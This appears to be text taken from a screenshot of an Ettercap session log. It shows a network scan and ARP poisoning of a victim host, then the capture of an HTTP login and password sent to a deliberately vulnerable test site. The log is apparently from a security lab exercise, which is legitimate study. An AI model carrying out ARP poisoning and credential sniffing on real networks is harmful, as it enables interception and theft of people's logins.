 1 2 3 4
(genmon)XXX
9:00
Ettercap
0.8.3.1 (EB)
Listening on:
eth0 -> 08:00:27:04:42:0F
10.61.73.132/255.255.255.0
fe80::1622:fd4c:89cb:95fc/64
2409:40c0:1076:1a30:72b6:79d2:bd3a:936d/64
SSL dissection needs a valid 'redir_command_on' script in the etter.conf file
Privileges dropped to EUID 65534 EGID 65534...
34 plugins
42 protocol dissectors
57 ports monitored
28230 mac vendor fingerprint
1766 tcp OS fingerprint
2182 known services
Lua: no scripts were specified, not starting up!
Starting Unified sniffing...
Randomizing 255 hosts for scanning...
Scanning the whole netmask for 255 hosts...
3 hosts added to the hosts list...
DHCP: [C0:35:32:91:AE:89] REQUEST 10.61.73.239
DHCP: [10.61.73.78] ACK : 10.61.73.239 255.255.255.0 GW 10.61.73.78 DNS 10.61.73.78
Host 2409:40c0:1076:1a30:846:feb:e6af:ebb added to TARGET1
Host 10.61.73.239 added to TARGET2
ARP poisoning victims:
GROUP 1 : ANY (all the hosts in the list)
GROUP 2 : 10.61.73.239 C0:35:32:91:AE:89
HTTP : 64:ff9b::2ce4:f903:80 -> USER: test PASS: tsehjw INFO: http://testphp.vulnweb.com/login.php
CONTENT: uname=test&pass=tsehjw
ARP poisoner deactivated.
RE-ARPing the victims...
Randomizing 255 hosts for scanning...
Scanning the whole netmask for 255 hosts...
Scanning for merged targets (2 hosts)...
2 hosts added to the hosts list...
Host 10.61.73.239 added to TARGET1
Host 2409:40c0:1076:1a30:846:feb:e6af:ebb added to TARGET2
ARP poisoning victims:
GROUP 1 : 10.61.73.239 C0:35:32:91:AE:89
GROUP 2 : 10.61.73.239 C0:35:32:91:AE:89